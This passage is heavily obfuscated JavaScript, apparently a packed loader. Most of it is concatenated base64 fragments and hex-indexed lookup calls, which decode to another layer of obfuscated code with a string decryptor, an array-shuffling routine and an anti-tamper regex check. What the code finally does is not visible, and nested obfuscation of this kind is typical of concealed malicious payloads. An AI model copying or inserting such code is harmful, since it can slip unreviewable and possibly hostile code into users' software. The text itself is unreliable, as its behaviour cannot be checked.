RWM0snLCd1Q2tZQ21vMVc2TycsJ1c'+'3cXBBbWt3RFcnLCdXNUZjUlNvY1dPOE0n'+_0x8682736u(0x1b1)+_0x8682736u(0xfb)+_0x8682736u(0x166)+'sJ25Db0lpYTQ4JywnVzVXQUQ4a1RXN2kn'+'LCdXUGhkSDhvUlc1RysnLCdXNVRlVzV4Y'+'09ta04nLCdXNGJkV09MSlc1TycsJ1dQL2'+'RHaHVUV1FxJywncGZqWWdIYScsJ2dDb3J'+'XUmJoVzRlJywnd3JwY1IzVC8nLCdxOGtW'+'ZVcxbCcsJ1c3T0lrcWxjT2EnLCdXUjdjR'+_0x8682736u(0x1a4)+_0x8682736u(0x150)+'1NVc2VmRLQ2srJywneXNkY1Fta0pXUGUn'+'LCdXUVpjTnZXbnhHJywnVzVhWEM4a0ZXN'+'DgnLCdEQ2tZVzU3ZE5Ta1knLCdXUUw2V1'+'JyOXdHJywn')+(_0x8682736u(0x1cb)+'2s3JywnVzZPcWltazFXNDgnLCdXUTVhV1'+'JkZEhlQycsJ1c3U3lsSDNjUnEnLCdXNHB'+'kT1NrWHNTa1MnLCd6WjhqcVNvaicsJ0FD'+_0x8682736u(0x95)+'1dPOWlXNjl1ZGEnLCdzWDNjU05qOScsJ1'+'c2VmRIaHozVzZ5JywnVzVLeEZDa1lxcSc'+_0x8682736u(0x81)+_0x8682736u(0xdf)+'1FHJywncVNvOWE4a2RkVycsJ1dPZGNSQ2'+'9KaXg4JywnVzZpTHZDaytXN0cnLCdXNmF'+'TVzVDTXBhJywncW1venA4a1VuVycsJ1dQ'+'dmhXNGhkTm1rQScsJ1dROVZ6OG9lelcnL'+'CdjYjl5VzczZFFTbzVXNUJjR3JkY1JhOG'+'MnLCduOG9OV1E5Slc0OCcsJ1c1aGNIOG9'+'2V1FLVCcsJ3FTby9qbW9aYUcnLCdXUkpk'+'TW1vVVc0NHUnLCdXT0tvb3QxOCcsJ1c2U'+_0x8682736u(0x109)+'dQekhXN0xYYkcnLCdzZHFydlNvVScsJ1d'+'PS0VqYWZMJywnYlNvRVdRSG5XN0snLCdX'+_0x8682736u(0x1a7)+'icsJ3VKUmNNU2tiV1I4JywnRVNrTVc2aG'+'RIbWtPJywnV09SZEhDb3pBeE8nLCdGU2s'+'4VzYzZEhDa3YnLCdXT1dyV09oZFRTb01q'+'bW9IRG1rS2tDbzFXUkMnLCdXTzBwVzR0Z'+_0x8682736u(0xd3)+'VyU29tVzZlJywnV1BKY1NDbzhwMEcnLCd'+'XT3ZhV1FwZFJ3aScsJ1dPeTZXNHRkUThr'+_0x8682736u(0xbe)+'3UnLCdXUnZ3VzY5emphJywnVzR6R1dRek'+'0nLCdXT0dx')+('VzZ4ZFJTa2wnLCd5U28wbG1vYmZXJywne'+'jJkY0xnZGRTVycsJ0FDb0lpOG82ZEcnLC'+_0x8682736u(0xc9)+'jSjFyR1dQbScsJ1c1TmRVZXpTVzZxJywn'+_0x8682736u(0x1be)+'GtHJywnckxkY1FLUmRTcScsJ3ptb05nU2'+'tZYlcnLCdGOGtsQlNvMVc0VycsJ1c1ZGN'+'KYnZsV1J1JywnV1J4ZE5Db21XNEMzJywn'+'d014Y0kwQmRHYScsJ1c3ZGNSYkRqV1FHJ'+'ywnVzRpTkNDa3ZXNUcnLCdXUWRjU3g4b0'+_0x8682736u(0x115)+'SekF4RycsJ1dPWFlXN3pCbFcnLCd6Y3pR'+_0x8682736u(0x92)+'2VXNkJkR21rWicsJ3RDbzNjQ29RbkcnLC'+'d0bWt5VzZsZEtDa0MnLCdXN3lvVzRDdnB'+'hJywnV1BCZElDa1BXUDAxJywnV1IzZFFT'+'b0NXNEtIJywnV1F2cFdSejF3cScsJ1dRZ'+'jV5bW9pdWEnLCd3OG80a21vcmJhJywnVz'+'QwWUY4a2d4YScsJ1c3UmNIQ2toY3RWY1R'+'Tb3BXNjNkVm1rVWlDa0QnLCdpOG9KV1FS'+_0x8682736u(0x140)+'ldPZlFXN20nLCdXNHhjSmF2V1dQdScsJ1'+'dQeGNHMm02QlcnLCd5U29LbzhvbmhxJyw'+'nVzdDVXRTa0lzYScsJ3hDb0pibW9MaUcn'+'LCd6OG90ZzhrM29XJywnVzY3Y01Kam1XN'+'1BTb21rUlc1aGRHTi9jTXEnLCdnMnJWYm'+_0x8682736u(0x13b)+'pUWtHJywndkd0Y0p2SEQnLCdXUlBKVzVS'+_0x8682736u(0x192)+'GtDVzZ4ZE5Ta0UnLCdXNVNZcThrYlc2cS'+'csJ0RDa0tX')+('NjNkSDhrMycsJ1dQUDdDcScsJ1dQRE9XT'+'1RDd0cnLCdxbWtSZVh2VycsJ3htbzhuOG'+_0x8682736u(0x101)+'XNldaamEnLCdBU29HajhrcmZhJywnV1Ja'+_0x8682736u(0x111)+'2VTb2NvcmlWJywnV1BqT1c0SmRQOGs1Jy'+'wnV1BKZE9Tb29XNDB4JywnVzVpZ29Ta0J'+_0x8682736u(0x83)+'MGhkS2EnLCd5ckpjVVNrNFdSMCcsJ1c3S'+'EhXUHpUVzVxJywnV09hVVc1T2RXUXknLC'+'dXUHJuVzZUR2FxJywnQlp4Y0o4a25XUG0'+'nLCdXN203Z0NrZkRXJywneENvOXphSmRN'+'cScsJ1dQZjhXNXRkSFcnLCdXNEJkVjhrc'+_0x8682736u(0x117)+'dhJywnVzY0bXU4a1hXN2EnLCdXNlpjU0N'+'veFdQQ0cnLCdyZ2hjVXVSY1VhJywnRHFT'+'T0NTb3onLCdXUVMrVzZSZFZtazEnLCdXU'+'lBhVzZaZEhDa0YnLCdXUFpkU21vckV3OC'+_0x8682736u(0x123)+'nLCdFM1N4V1JSY0xXJywnV096Mlc0dnRp'+'VycsJ29Tb3hXUjUrVzQwJywnVzZKY09LO'+_0x8682736u(0xf8)+'9kSHgxVVc1UFdBYScsJ1dPSDNXUlREc2E'+_0x8682736u(0xec)+'V1BDJywnVzRtMWJDa3B4VycsJ1dPaGRTO'+_0x8682736u(0x8e)+'FhdVc1eXBXUjQnLCdXNWxkVUxyY1c1OCc'+'sJ2Y4bzBXUENlV1BXJywnVzREOFdPVGdX'+'NUMnLCdoOG9yV1IzY1VhYScsJ2xDb2p5d'+'jVOJywnYzBUTXBxbScsJ3ZKcGNTZTFzJy'+_0x8682736u(0x13d))+('b1FyMFcnLCdDeFNRV1BOY1FhJywnRkNvc'+'G84b0psYScsJ1c1N2NUTmJsV09TJywnV0'+'9oY1E4b0NjTEcnLCdXT3ZrV1B4ZEt3eSc'+_0x8682736u(0x7c)+_0x8682736u(0x13a)+'ElnaScsJ1c2bUxXNWlVb0cnLCdGYWUyRD'+'hvbScsJ1dSaGRSQ2tGV09TZScsJ3dtb3R'+'Gc1JkUGEnLCdXN1dyblNrUUJXJywnVzVE'+'cVc3dGNPOGtGJywnQ1l1YXNtb1onLCdXN'+'nVLVzU4UGtHJywnRVltVXRDb2UnLCdXUV'+'BXVzVINXBxJywndzhrMmZ0OTMnLCdXN3k'+'3VzczZE04azJXUnRjUlcnLCdXUmhjUFNv'+_0x8682736u(0x1a8)+'EgxZXVXUEMnLCdXNENZVzRTdmNHJywnV0'+'9GZEpDb2VCZVcnLCdXNGkrVzY4Z3BxJyw'+'nVzV1WHhDazdBYScsJ1dQbm1XNERZaHEn'+'LCdXNXRjVGVIQ1dSQycsJ2xTbzdXUWI4V'+'zUwJywndDhrTVc0QmRObWthJywnV1BKY0'+'9tb2Fwd0snLCdzbW85Q3RwZE1xJywnV1J'+'YdVdQNWN4YScsJ1dQT1RjY2Z5JywnVzZD'+'Rlc2T2phRycsJ1c2UFNXNTdjSThrSCcsJ'+_0x8682736u(0xfa)+'cnLCdXT243V1FkZFBnaScsJ1c3U2J3Q2t'+'WQWEnLCdCSmRjR0tYTScsJ1dPZGNMQ29t'+'aXhXJywnZThvRURNOTcnLCdXNnhkUFd2a'+'W5Da3V6OGtxc3REQ0ZxJywnVzV1ZXE4a1'+'hxcScsJ1dRQmRJbW9aQ2YwJywnVzY1Uld'+'SRDRXNUMnLCdXTy9jUlNvQ2tTa2InLCdw'+'U29LV09URVc3TycsJ1dPM2RMMnlJV1EwJ'+'ywnV1B4Y1Ntb2pwQ2tOJywnVzZSY1Fjem'+_0x8682736u(0x182))+('bWtKa0pEcycsJ1dSbGNOTnk5c0cnLCdDU'+_0x8682736u(0x151)+_0x8682736u(0x134)+'kUmh5JywnVzZ0ZFRtazJDOGtwJywnVzVW'+_0x8682736u(0x10c)+'ywnRDhrSmpaOXgnLCdXUjg5VzZkZFFTa3'+_0x8682736u(0x1c8)+'xNFdRdScsJ1c0bGNVOG9lV1JpcCcsJ1dS'+'MFZXNmErV09tJywnV1BsY0s4b05iQ2tzJ'+_0x8682736u(0x1bc)+'csJ3VDb0RwU29palcnLCdXT0Q3V1FCZEh'+'oeScsJ2ptb0hXTzdjVHFhJywnV1JDS1c0'+'N2RWQ2tzJywnRm1vT3FacGRQcScsJ1c0N'+_0x8682736u(0x14a)+_0x8682736u(0x94)+_0x8682736u(0x80)+_0x8682736u(0x163)+'W1vaVc3dWYnLCd4bWtBRDhvWVc0RycsJ1'+'dSUmNWZXlYQ3EnLCdXUThRYW1rcEVXJyw'+'nVzU3Y05Tb2pXT0dIJywnV09KZEtDby9D'+_0x8682736u(0x15c)+'G9JbHEnLCdkbW9wcTJmRCcsJ1c1ak1XNE'+'5jUFNrQicsJ2Rtb0t0MWpEJywnYVNvM1d'+'QZGNNcjQnLCdDOG8xd2FCZEdXJywndlNr'+'dnQ4b3dXNXEnLCdzSk5jUkNrMldSQycsJ'+'3pOaWdXUlpjVWEnLCdXUjViV1BsZEdLeS'+_0x8682736u(0x96)+'ta3AnLCd4U29XeHR0ZE5hJywnQThrZUI4'+_0x8682736u(0x1db)+_0x8682736u(0x1b9)+'c3bUdocScs')+(_0x8682736u(0x154)+'ywnV1E0NVc0RmRTOGtEJywnV1BYeVdPTG'+_0x8682736u(0x19b)+'PMWpXNHEnLCd1Q283bm1vUmRxJywnZDhv'+_0x8682736u(0x110)+_0x8682736u(0x175)+'AnLCdGck9UeG1vcCcsJ1c3ak1XNy9jS0N'+_0x8682736u(0x167)+'UUMnLCdCMktIV1FOY1JXJywnV09teW9Yb'+'kUnLCdXNlNOVzYzY0ljeScsJ0Jta3RXNj'+'NkSm1rbycsJ1dSQmRQZmUwV09xJywnVzc'+'4dnM4a0dXNmEnLCdXUGhkVUtla1dRVycs'+_0x8682736u(0x1d3)+'HBjSzhvMGRTa0MnLCdXNmVCVzRsY01zRy'+'csJ1dPVmRJU29RVzQ0TScsJ1c2WmNNbW9'+_0x8682736u(0xe9)+'T1QvVzRpJywnV09qeVdRbGRITGknLCdXU'+'HhjUDM4anhXJywnVzRkY05HVDZXUXknLC'+_0x8682736u(0x1da)+'nU281V1FqVlc2TycsJ1c0QmNQYWpVV095'+_0x8682736u(0x8f)+'EhHJywnV1FxVlc1R1lXUUsnLCdXNEtia2'+'1rclc3VycsJ0R0aklXN3UrJywnQThvcGt'+'Db3NqVycsJ1c0UmROZWJxVzQwJywnV1B0'+'Y0tTb1ZmU2t2JywnZzhvWFdSeGNPWDgnL'+'CdhTHZZcHEwJywnV095alc2T1RXT20nLC'+'dXUHU0VzY3ZE44a3gnLCdXUjdjS2hLcHl'+'HJywnVzR0Y1VIYjVXT08nLCdXUDNkTThv'+'L3V4QycsJ3ZDb2JhbW90aFcnLCdXNnZqV'+'1A1cVc3MCcsJ2pTb2xXUmFXV1BXJywnV1'+'FmTVdSTDBF')+(_0x8682736u(0x132)+'0xxJywnVzVaY1I4b0RXUldTJywnZUxuc2'+'9IdScsJ0J3UmNVS2xkT3EnLCdGOGt0VzY'+'zZFY4a1AnLCdobW8zV1AvY01jTycsJ2w4'+'b2ZXUmhjSWM4JywneFNrZlc0cGRQQ2toJ'+'ywneThvR2lTb3FwYScsJ2c4b1ZFTGZ5Jy'+_0x8682736u(0x14f)+'nRkNrWnNTb1hXNEsnLCdXNHUzamRwY0pX'+'JywnVzcvZFVmUDBXNXknLCdiU296RTJQQ'+'ScsJ1dSUFJXNXJtbGEnLCdXNVZkT2V6T1'+_0x8682736u(0x12f)+_0x8682736u(0x1d5)+_0x8682736u(0xe0)+'2NHU28zV1JlZycsJ3pTbzloU29oaUcnLC'+'dXNE5jS2huaVdPcScsJ3pIS3ZBU28zJyw'+'nVzZTK1c1V0UnLCdXUHhjSFNvcmRta1Un'+'LCdxQ2tjVzYvZFBDa2gnLCdXNGEvZnRwY'+'1NxJywnVzVSY1BzbkVXUWUnLCdieHZHb3'+_0x8682736u(0x189)+'5Y3dxJywncVpoY0lTa0lXUmEnLCdXT1hm'+'Vzd6QWJhJywndGR0Y1IzVDMnLCdXNGV4Y'+'0Nra0JhJywnV09idVdQUFVzcScsJ1c1V3'+_0x8682736u(0xc4)+'oY0dmMGtBRycsJ1dSZGNMU29RZU1LJywn'+'cHcxOWNyMCcsJ0R4M2NNTU5kUHEnLCdod'+'kxmYmJhJywnQlNvUWQ4bzZtYScsJ1c3Vm'+'NIclAyV1FtJywnV1BSZEo4b1pDS3knLCd'+_0x8682736u(0xfc)+'UmhjTExDQ0JHJywnVzc4OGpaL2NWVycsJ'+'1c0TmRJMXpRVzZXJywnb21vN1dRdGNQdF'+'MnLCdXTzk2')+('V1BUS0NhJywnVzZlcFc1L2NIWmUnLCdpU'+'29CV1FOY05YNCcsJ1c0eWZXNlJjSHF1Jy'+'wnVzVkY1J1SHdXUHEnLCdXTzVzV1FkZFV'+'1YScsJ2d3MUVtZDQnLCdXUXJYV1JsZE12'+'aScsJ1dPTmNOU29CYkNrVycsJ0J3V0xXU'+'DdjUWEnLCdXUnV1aXJ6bycsJ1c1VFVXUV'+'BmVzVlJywnekNrSWxiVHEnLCdXUXRjTTN'+'hdUZHJywncFNvMFdScVlXUDgnLCdDQ29q'+_0x8682736u(0xe4)+'FRaeThvcnpXJywnc0NvSWE4b2RucScsJ2'+'9lSC9hc2EnLCd3U2tJaUpUdCcsJ3JiRE9'+'XNjA3JywnV08zY1Y4b2tlU2tPJywnd21r'+'eG1JOUMnLCdXUnZ2V1FiSHVhJywnam1vN'+_0x8682736u(0x1d8)+'NvM1dScGNOdDAnLCdXNmlmVzROY1BIMCc'+'sJ1dQdGRLOGtqV1BhZScsJ1dRVmRTOG9T'+'VzZLYScsJ21Tb1NnSU84JywnV1BQYnY4b'+'0hxcScsJ3V3MGNXUWxjSkcnLCdXNTNjSE'+'dIcVdPOCcsJ3ptbzJkbW9VYlcnLCdXUkJ'+'kVThvNVc3YXgnLCd1OGtHallIKycsJ3VY'+_0x8682736u(0x164)+_0x8682736u(0xce)+'cnLCdXUEZjSkNvc25Da0gnLCdmbW9mY1d'+_0x8682736u(0x17c)+'clNRJywnVzVxYlc2QzFpcScsJ1c3QmRQT'+'XZvVzQ0JywneHZwY0x1aGRSRycsJ3NDa3'+'dtdFQ4JywnVzZwY09TbytXT0tjJywneGV'+'SY1Z2dGRIRycsJ1dRR0pXNTA4V1I0Jywn'+'V1FhVlc3aXBXUHEnLCdlU29KZ0ppYicsJ'+_0x8682736u(0x104)+'lDa2hXNEJk')+('SFNrOScsJ1dQelJXNGxkVVNrYycsJ1c2Q'+'09XNzQwZmEnLCdXUThmZlNrVHhXJywndU'+'dWY1Bta0xXT3EnLCdFdFZjSmdiaycsJ1d'+_0x8682736u(0x1bb)+'JywnQm1rRlc2bGRHbWtuJywnYm1vRldQT'+'0xXUnUnLCdXN0pjVDNYV1dSaScsJ1dPT2'+'5wYm5jJywnV1BaZFVlVzlXUDQnLCdqQ29'+_0x8682736u(0x18c)+_0x8682736u(0xaa)+'Cd6U29hY0Nrb2JhJywnVzVpN1c3NGRscS'+_0x8682736u(0xbb)+'HJywnalNvaVdPTzRXUEsnLCdEQ2t4dG1v'+'Zlc1YScsJ1c2T0twU2tKRWEnLCdXUi9kR'+'1NvQVc1YWknLCdXNU5jUkhyeFdPbScsJ2'+_0x8682736u(0x172)+'0aGNWU29uV1E4WicsJ3RTb2RvQ2t1ZFcn'+'LCdXUWF5Vzd5RldQdScsJ1c2RmRKQ2tIQ'+_0x8682736u(0x1b2)+'VnekdXNGEnLCdyQ29jeHF0ZE9xJywnV1B'+'sY0k4b05pd08nLCd6U2t0VzRGZEw4azkn'+'LCdkOG9BeU5iVycsJ3htb0VyWEpkTnEnL'+'CdDbW82Zm1va2xHJywnV1IzY05Tb2pmU2'+'tUJywnVzZyaVdRUEJXN08nLCdXN0tId1N'+_0x8682736u(0x1d6)+_0x8682736u(0xe5)+'Cdxd0JjUU0vZFFXJywnV1BKZFB4OE9XUU'+_0x8682736u(0x13f)+_0x8682736u(0x16e)+'bW9PVzZ5NycsJ1c0ZU5rQ2tWVzZHJywnV'+'1I0dWc4a3N0cScsJ2F4aitlYTQnLCdXUG'+'ZicjhvYnFh')+(_0x8682736u(0xdd)+'zdPJywnV09kZEhneTNXUWEnLCdDTDhsV1'+'AzY1RXJywnQThrRHBiU0tEc0JkU1NvZHd'+_0x8682736u(0x174)+'RFdRanJXNDgnLCd5YmZXVzR5MicsJ1c3e'+'UpFU2s2RnEnLCdFbW8vbzhvZGxHJywnVz'+'dqWlc0eGNJOGtjJywnVzRxYlc2QmNQYVM'+_0x8682736u(0xe3)+'UUMnLCdXN3VCVzVaY09ISycsJ1dSWGdXN'+'TdkVW1rYycsJ3Fta0JXNzdkVG1rKycsJ1'+_0x8682736u(0x72)+'nLCdsU29WV1EzY0xkVycsJ0Rtb3JoQ2tK'+'ZnEnLCdDWGRjUG1reFdRbScsJ1dSbUVuU'+'2t3dkcnLCdBQ29pZ21rc2dHJywnYlNvaH'+'BaUysnLCdFZ2RjUjBKZFBHJywncllhZ3l'+_0x8682736u(0x9a)+'N3FMa3EnLCdXUmU4bzhrNHphJywneENvL'+'2JTa3pmcScsJ212aUpXNDhzV1FkZFNDa2'+'picScsJ3Jtb2dnQ2tEZ0cnLCdFU2t0a0h'+'ydScsJ1dPaGNOMzh3dEcnLCdxOG81b21v'+_0x8682736u(0x195)+'05kVkcnLCdpeDFEZWNXJywnVzdhbWdTaz'+_0x8682736u(0x99)+'RdFMnLCdXUUJkS21rMldPS2YnLCdXUmJn'+'cThvMUZXJywnVzVGY1ZoNTdXUGknLCdXT'+'3J4V1J0ZEpmbScsJ2ZTb2NpclNtJywnV1'+'AxOHFDb2N4RycsJ3lDazNXNi9kTFNrQyc'+'sJ3VZeXBxU29LJywnQThvS2NDb0hvcScs'+_0x8682736u(0x1b7)+'HVIJywnV1F5WFc2SmROQ2tFJywnQlNrS1'+_0x8682736u(0xa1))+('JywnVzY1bVc2VmNHU2tKJywnaUNvZVdPT'+'mNKSkMnLCdsU29RdjNiSicsJ2IybUR0bW'+'8ybUxCY0lhJywnV1FwZFB3dVlXT3EnLCd'+'rbW9vRXdERicsJ1dRRzVXNnhkU1NrWScs'+'J1c1aUtvcnBjTWEnLCd5Q2tMVzRGZE9ta'+_0x8682736u(0x127)+'hvQVc1ZScsJ3pDbzNGZE5kSVcnLCdXNk9'+'VbDhrU3RXJywnV1BQZVc0NVNrRycsJ1c1'+'L2NUQ285V1JpRicsJ3VTazhlWTFhJywnV'+_0x8682736u(0x1af)+'csJ0E4b2tvOG9xbXEnLCdEOGs5VzRkZFJ'+'tazgnLCdXUEJkVFNvQlc2YUEnLCdXUVhz'+'VzZycGRXJywnV1FpR2RDa25FcScsJ0JiZ'+'GNHMXpYJywnYzhvd1dSNEtXUEsnLCdXNE'+_0x8682736u(0x10b)+'sJ0NDa2ZXN2xkTkNrRScsJ1dSWHRXUFBC'+_0x8682736u(0x8c)+'U5jT21rZicsJ1dQSmNLaDhxQkcnLCdXNm'+'UrVzU3Y1FhYScsJ3Rta0JXNUpkR21rSSc'+'sJ1dQV2lXNE83V1FtJywnQlNrNFc0L2RQ'+'OGtRJywnVzQ3Y1ZXVHRXUFMnLCdXNTk5V'+'zZOY1ZDazgnLCdXUUZkUm1vdkUwSycsJ2'+'hmemZvcTAnLCdXNVZjU2c1YVdQNCcsJ1d'+'STmNLdWU1cnEnLCdXUjlDVzVSZFQ4a3gn'+'LCdXNS9jSHViNFdQSycsJ1c0MDRBU2t6c'+'VcnLCdxY3pTVzZ1SScsJ1c3OHNXNXRjTU'+'lHJywnd1NrTVc1TmRTQ2t1JywnVzVMUnc'+'xaUViTWFaeFpqZHBXJywnZENvS3lLMUsn'+'LCdXUkpjSjhvamQxNCcsJ1dRbkNXNlpkS'+'jhrOCcsJ3lIU2x1Q281Jywnam1vd1dPbl'+'pXNFMnLCdX')+('NjgyRFNrclc0dScsJ1c2dVVXNVpjUGM0J'+'ywnaUNvQmhIU28nLCdXUEZjTVNvMm44a0'+_0x8682736u(0xe1)+'rY0RXJywnVzUzY05jdlBXUUcnLCdXUTEy'+'ckhyRScsJ1c2ZWRnWHRjUkcnLCdsU29la'+_0x8682736u(0x19e)+'Ztb0lrZjAnLCdxZHZtVzRLKycsJ1c2T1Z'+_0x8682736u(0xb2)+'d3ZZVzd5JywnZnFuZVc2aGNIcScsJ2tOd'+'mhnWE8nLCdXT1BIQzhvY0NHJywnVzc5UV'+'c3UmNIbWt1JywncVNrcVc2RmRHOGtiJyw'+'nVzZCZE8xcjhXNEcnLCdXUmJLV1BESkNX'+_0x8682736u(0xf0)+'3YnLCdXUThFYVdiSScsJ1c0aURrQ2sxeH'+'EnLCdXNWhjTGVmWFdQaScsJ1dRTEtXT3p'+_0x8682736u(0x170)+_0x8682736u(0xf2)+'CdXN3paVzdSY1NtazQnLCdXN1ZjSllmM1'+'dRVycsJ1dPcmhyQ290c3EnLCdXT3ZxVzV'+'4ZFRDa2wnLCdsOG9hV09SY1FHaScsJ2lt'+_0x8682736u(0x193)+'1c2U2hsSjdjVkcnLCdXUE5jTThvSWlnMC'+'csJ1dSL2RVOG9UVzZTcCcsJ1dQL2RRQ29'+_0x8682736u(0x1b3)+_0x8682736u(0x153)+_0x8682736u(0x1a6)+'dXUUtZVzY3ZEpDazgnLCdXNTdkTkNreEY'+'4a3YnLCdXNVdCb0NrTFc1ZScsJ1dPM2RI'+_0x8682736u(0x7b)+_0x8682736u(0x149)+'c2aScsJ0ZD')+('a0FXNEJkSlNrbycsJ0V4YUdXUlpjSFcnL'+_0x8682736u(0xf6)+'sxJywnVzc4S2JIZGNMVycsJ1c1V0hybWt'+'4VzV5JywnVzRGY1FjcmJXUWknLCdXUUdM'+'blNrMHJhJywneGIzY1A4a0hXUW0nLCdXN'+_0x8682736u(0x187)+'Nrclc1M2RRU2toJywnVzVwY1VDb0xXUGF'+'LJywnVzZDelc3TmNUR08nLCdXUnpmV09m'+'SXpHJywnVzQ4VWtDa21FVycsJ1dQZGRPO'+'G8wVzQwSScsJ1c0UmNOWHp5V095JywnV1'+_0x8682736u(0x1cd)+_0x8682736u(0x102)+_0x8682736u(0x199)+'ywnVzdSY09mcnhXT1MnLCdXTy9jS0NvN2'+'ttazEnLCdDQ2tVZHJmUCcsJ1c0YU9XNnE'+_0x8682736u(0xd9)+'akNrQXFXJywnV09PRmk4a3F0VycsJ3R1V'+'mNSZ1JkS0cnLCdXNjNjVHV1QXM4b0pyYS'+'csJ3pyYW14Q29IJywnekwzY09LWmRUVyc'+'sJ21Tb2xqYVdIJywnVzVDalc2V2dqRycs'+_0x8682736u(0xbc)+'ycsJ1dQOFlXNTNkS21rVicsJ1dSM2NOQ2'+'9zY1NrWScsJ3lTb2VkU2tRbFcnLCdEOGs'+_0x8682736u(0x143)+'VmNMU2swelNvOXNta0wnXTtmdW5jdGlvb'+_0x8682736u(0x183)+'QwO3ZhciBjPV8weDI1MDQzMDFkW2FdO2l'+'mKF8weDI1MDQzMDFlWydZc25zWXMnXT09'+'PXVuZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb'+'24oaSl7dmFyIGo9J2FiY2RlZmdoaWprbG'+'1ub3BxcnN0')+('dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFSU'+'1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2YX'+_0x8682736u(0xd7)+'vPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk7'+'fm4mJihtPWwlMHg0P20qMHg0MCtuOm4sb'+_0x8682736u(0x161)+_0x8682736u(0x1a1)+_0x8682736u(0xb5)+_0x8682736u(0x135)+_0x8682736u(0x129)+'gwLHAscT0nJyxyPScnO2w9ZChsKTtmb3I'+_0x8682736u(0x18b)+_0x8682736u(0x8a)+'2NoYXJDb2RlQXQnXSh1KVsndG9TdHJpbm'+'cnXSgweDEwKSlbJ3NsaWNlJ10oLTB4Mik'+'7fWw9ZGVjb2RlVVJJQ29tcG9uZW50KHIp'+_0x8682736u(0x118)+'3QrKyl7blt0XT10O31mb3IodD0weDA7dD'+'wweDEwMDt0Kyspe289KG8rblt0XSttWyd'+'jaGFyQ29kZUF0J10odCVtWydsZW5ndGgn'+'XSkpJTB4MTAwLHA9blt0XSxuW3RdPW5bb'+'10sbltvXT1wO310PTB4MCxvPTB4MDtmb3'+'IodmFyIHc9MHgwO3c8bFsnbGVuZ3RoJ10'+'7dysrKXt0PSh0KzB4MSklMHgxMDAsbz0o'+'bytuW3RdKSUweDEwMCxwPW5bdF0sblt0X'+'T1uW29dLG5bb109cCxxKz1TdHJpbmdbJ2'+'Zyb21DaGFyQ29kZSddKGxbJ2NoYXJDb2R'+'lQXQnXSh3KV5uWyhuW3RdK25bb10pJTB4'+'MTAwXSk7fXJldHVybiBxO307XzB4MjUwN'+_0x8682736u(0x190)+'MwMWVbJ0Rn')+('dE10TCddPXt9LF8weDI1MDQzMDFlWydZc'+'25zWXMnXT0hIVtdO312YXIgZT1fMHgyNT'+'A0MzAxZFsweDBdLGY9YStlLGc9XzB4MjU'+'wNDMwMWVbJ0RndE10TCddW2ZdO2lmKGc9'+'PT11bmRlZmluZWQpe2lmKF8weDI1MDQzM'+'DFlWydGeUxtV3cnXT09PXVuZGVmaW5lZC'+'l7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1s'+'nSERlT1l1J109aix0aGlzWydwanZub28n'+'XT1bMHgxLDB4MCwweDBdLHRoaXNbJ053Z'+_0x8682736u(0xd8)+'5ld1N0YXRlJzt9LHRoaXNbJ1p2U3VGSyd'+'dPSdceDVjdytceDIwKlx4NWMoXHg1Yylc'+'eDIwKntceDVjdytceDIwKicsdGhpc1snY'+'2lXdXdqJ109J1tceDI3fFx4MjJdLitbXH'+_0x8682736u(0x15d)+'yb3RvdHlwZSddWydqVWJVREonXT1mdW5j'+'dGlvbigpe3ZhciBqPW5ldyBSZWdFeHAod'+'Ghpc1snWnZTdUZLJ10rdGhpc1snY2lXdX'+'dqJ10pLGs9alsndGVzdCddKHRoaXNbJ05'+'3ZmJoVSddWyd0b1N0cmluZyddKCkpPy0t'+'dGhpc1sncGp2bm9vJ11bMHgxXTotLXRoa'+'XNbJ3Bqdm5vbyddWzB4MF07cmV0dXJuIH'+'RoaXNbJ2RpbkJyRyddKGspO30saVsncHJ'+'vdG90eXBlJ11bJ2RpbkJyRyddPWZ1bmN0'+'aW9uKGope2lmKCFCb29sZWFuKH5qKSlyZ'+'XR1cm4gajtyZXR1cm4gdGhpc1snWmhSWE'+'RaJ10odGhpc1snSERlT1l1J10pO30saVs'+'ncHJvdG90eXBlJ11bJ1poUlhEWiddPWZ1'+'bmN0aW9uKGope2Zvcih2YXIgaz0weDAsb'+'D10aGlzWydwanZub28nXVsnbGVuZ3RoJ1'+'07azxsO2sr')+('Kyl7dGhpc1sncGp2bm9vJ11bJ3B1c2gnX'+'ShNYXRoWydyb3VuZCddKE1hdGhbJ3Jhbm'+'RvbSddKCkpKSxsPXRoaXNbJ3Bqdm5vbyd'+'dWydsZW5ndGgnXTt9cmV0dXJuIGoodGhp'+'c1sncGp2bm9vJ11bMHgwXSk7fSxuZXcga'+'ShfMHgyNTA0MzAxZSlbJ2pVYlVESiddKC'+'ksXzB4MjUwNDMwMWVbJ0Z5TG1XdyddPSE'+'hW107fWM9XzB4MjUwNDMwMWVbJ0FKeFp0'+'SiddKGMsYiksXzB4MjUwNDMwMWVbJ0Rnd'+_0x8682736u(0xc6)+_0x8682736u(0x1d4)+_0x8682736u(0xac)+_0x8682736u(0x13e)+'DQ5NCwnI1pZZicpKSstcGFyc2VJbnQoSC'+'gweDMzNywnWSZoRicpKSstcGFyc2VJbnQ'+_0x8682736u(0x194)+'dChIKDB4NDM4LCd3KWJWJykpKi1wYXJzZ'+'UludChIKDB4MTQzLCdrXUA3JykpKy1wYX'+_0x8682736u(0x17f)+'wYXJzZUludChIKDB4MzM1LCdTdlVeJykp'+'KnBhcnNlSW50KEgoMHgyOWYsJ0BicDknK'+'SkrcGFyc2VJbnQoSCgweDRkMywnb2o4SS'+_0x8682736u(0x19c)+'5JykpO2lmKGM9PT1iKWJyZWFrO2Vsc2Ug'+'YVsncHVzaCddKGFbJ3NoaWZ0J10oKSk7f'+_0x8682736u(0xd5)+'lmdCddKCkpO319fShfMHgyNTA0MzAxZCw'+_0x8682736u(0x11f)+_0x8682736u(0x185)+'DMwYSwnI1pZZicpXT1JKDB4MThkLCcodD'+_0x8682736u(0x11d))+('eDI2NiwnNFkqbycpK0koMHgzODMsJyQ5a'+'mYnKStJKDB4MmUyLCcjWllmJykrSSgweG'+'Y0LCcmbnU5JyksZFtJKDB4MzVlLCdQXlU'+'2JyldPWZ1bmN0aW9uKHEscyl7cmV0dXJu'+'IHEhPT1zO30sZFtJKDB4MjA4LCdpKnNsJ'+'yldPUkoMHgxZjEsJyQoVGsnKStJKDB4MT'+'llLCdvMSpYJyksZFtJKDB4NDYyLCczSTJ'+'kJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJu'+'IHE9PT1zO30sZFtJKDB4MzU1LCdmTn